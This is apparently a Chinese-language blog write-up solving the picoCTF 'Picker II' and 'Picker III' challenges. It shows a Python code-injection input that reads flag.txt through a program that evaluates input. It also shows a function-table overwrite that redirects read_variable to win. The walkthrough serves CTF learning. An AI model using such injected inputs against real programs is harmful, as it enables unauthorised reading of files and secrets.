昨天的Picker I不難吧~但其實...他是系列題會越來越難(🫠🫠今天來解決這系列吧!

題目:Picker II

hint:Can you do what win does with your input to the program?

解題思路:

$ nc hostname port

$ print(open('flag.txt','r').read())

來到可怕的第三關了

感覺就會用到很煩的東西(😩

題目:Picker III(這題好難😭😭)

hint:Is there any way to modify the function table?

Description:









解題思路:

$ nc hostname port

==>$ 1

1: print_table

2: read_variable

3: write_variable

4: getRandomNumber

==>$ 3

Please enter variable name to write:$ read_variable

Please enter new value of variable:$ win

==>$ 2

flag.hex()...

再解碼就得到picoCTF{YOUR_FLAG~~~}

後記

後繼無力...這萬惡的Picker III她困難的點在於...他很困難,簡單來說其實不簡單(不鬧了

但這其實可以看成我把read_variable替換成win所以當我最後在進行read_variable時其實就在執行win

不能像Picker II 輸入print(open('flag.txt','r').read())的原因是有檢查長度了會被擋掉

花了我5,6個小時真萬惡阿~~~祝各位中秋節快樂!!!一起來pico吧(沒